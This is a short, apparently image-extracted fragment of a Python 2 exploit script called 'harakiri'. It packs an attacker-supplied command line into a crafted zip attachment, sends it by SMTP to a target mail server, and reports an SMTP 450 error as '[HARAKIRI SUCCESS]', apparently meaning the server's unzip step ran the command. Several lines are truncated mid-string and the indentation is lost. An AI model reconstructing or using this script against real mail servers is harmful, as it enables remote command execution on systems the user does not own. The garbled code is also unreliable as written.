 filename = "harakiri-%s.zip"%datetime.now().strftime("%Y%m%d-%H%M%S")
print("Send harariki to %s, attachment saved as %s, commandline: %s , mai
part = MIMEApplication(CreateZip(cmd,filename),Name="harakiri.zip")
part['Content-Disposition'] = 'attachment; filename="%s"' % "harakiri.zip
msg.attach(part)
print msg.as_string()
s = smtplib.SMTP(mailserver,25)
try:
resp = s.sendmail(mfrom, to, msg.as_string())
except smtplib.SMTPDataError, err:
if err[0] == 450:
print("[HARAKIRI SUCCESS] SMTPDataError is most likely an error unzip
return()